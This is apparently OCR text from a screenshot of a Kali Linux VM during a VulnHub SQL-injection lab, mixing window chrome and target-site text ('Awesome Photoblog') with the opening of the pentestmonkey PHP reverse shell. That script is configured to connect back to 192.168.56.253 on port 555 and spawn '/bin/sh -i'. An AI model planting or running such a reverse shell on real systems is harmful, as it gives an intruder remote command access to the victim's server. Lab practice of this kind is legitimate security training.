 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
19:56
kali@kali: ~/Desktop/Vulnhub/SQLi1
kali@kali: ~/Desktop/Vulnhub/SQLi1
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SQLi1 kali@kali: ~/Desktop/Vulnhub/SQLi1 kali@kali: ~/Desktop/Vulnhub/SQLi1
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
Administration of my Awesome Photoblog
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
Home | Manage pictures | New picture | Logout
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.253';  // CHANGE THIS
$port = 555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
-- INSERT -- 50,12 10%
Right Ctrl
中
8:56
2024/3/7